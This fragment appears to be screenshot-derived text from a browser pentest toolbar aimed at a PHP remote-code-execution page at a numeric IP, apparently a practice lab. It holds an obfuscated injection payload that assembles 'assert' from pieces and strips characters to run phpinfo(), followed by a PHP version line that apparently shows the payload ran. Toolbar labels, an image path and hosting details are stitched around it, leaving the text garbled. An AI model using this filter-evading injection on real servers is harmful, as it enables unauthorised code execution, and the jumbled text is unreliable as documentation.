 http://121.40.173.182:9999/vul/rce/rce_eval.php?xx=rt
Post data Referrer 0xHEX %URL BASE64
txt=$x='asse';$xx=$_REQUEST['xx'];$xxx=$x.$xx;$y=str_replace('x','','pxhpxinxfo()');$xxx($y);&
Services Risk Rating Since: New Site Rank: - Site Report [CN] Aliyun Computing Co., LTD
PHP Version 5.4.45